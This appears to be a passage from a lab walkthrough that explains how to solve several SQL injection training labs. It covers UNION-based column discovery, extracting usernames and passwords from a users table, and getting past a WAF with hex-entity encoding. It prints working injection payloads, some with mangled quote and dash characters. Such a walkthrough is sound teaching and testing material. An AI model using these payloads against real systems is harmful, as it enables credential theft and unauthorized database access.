

To identify number of columns returned by the query we can use UNION method which involves submitting a series of UNION SELECT payloads .

Payload:

***‘UNION SELECT NULL- -***

If the query returns 200 response ,we can confirm that the query returns one columns. If not

We can check by different number of Null values.

In this lab the query returns 3 columns.

**8)SQL injection UNION attack, finding a column containing text**

To solve this lab ,first wee need to find number of columns are returning by the query . We can follow the steps in the above lab to determine number of columns.



Now to identify a column that is compatible with string data.

Replace each NULL value with random string value (‘123’),if we get 200 response then the column contain string value.

So we can use payload as

***‘UNION SELECT NULL,‘ Y0FnRB’,NULL- -***



**9)SQL injection UNION attack, retrieving data from other tables**

Given that the database contains a table called users, with columns called username and password.

As thee vulnerability is in the category filter ,we can use UNION attack.

To do that first we need to identify how many columns are returned by the query and which column contains text data. We can follow steps from the previous lab to achieve this.





The query returns 2 columns with string datatype.

Now we can get all usernames and passwords from the table user by using the following query

***‘UNION SELECT username , password FROM users- -***



To solve the lab we need to login as administrator .



**10)SQL injection UNION attack, retrieving multiple values in a single column**

As the vulnerability is in the category filter ,we can use UNION attack.

To do that first we need to identify how many columns are returned by the query and which column contains text data. We can follow steps from the previous lab to achieve this.



Only the second column contains string values , so To retrieve data in a single column we can use following payload :

***' UNION SELECT username || '~' || password FROM users—***

***||*** is the string concatenation operator on Oracle***.*** And ***~*** character is used to separate ***username*** and ***password.***



To solve the lab we can login to administrator account.



**11) SQL injection with filter bypass via XML encoding**

Given that the vulnerability is in the stock check feature.

If we use the common payload ***UNION SELECT NULL , the WAF is*** detecting the injection.



So we need to use  obfuscate attack. To do this we can use Hackvertor .





Now to gat the username , password from users table we can use payload:

***1 UNION SELECT username || '~' || password FROM users***

This can we converted to hex_entity using Hackvertor

***<@hex_entities>1 UNION SELECT username || '~' || password FROM users<@/hex_entities>***

